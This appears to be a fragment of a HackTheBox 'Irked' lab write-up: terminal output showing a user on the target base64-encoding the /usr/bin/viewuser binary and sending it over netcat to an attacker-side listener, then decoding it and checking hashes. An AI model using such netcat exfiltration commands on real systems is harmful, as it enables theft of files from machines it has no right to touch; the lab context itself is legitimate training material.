 djmardov@irked:~$ base64 -w0 /usr/bin/viewuser > viewuser.b64
djmardov@irked:~$ cat viewuser.b64 | nc 10.10.16.3 555
^C
djmardov@irked:~$ md5sum /usr/bin/viewuser
e3ca378c2388cd4b8e6e524d745a89c1  /usr/bin/viewuser
djmardov@irked:~$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Irked]
└─# nc -nlvp 555 > viewuser.b64
listening on [any] 555 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.117] 45938
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Irked]
└─# cat viewuser.b64 | base64 -d > viewuser
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Irked]
└─# md5sum viewuser
e3ca378c2388cd4b8e6e524d745a89c1  viewuser
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Irked]
└─#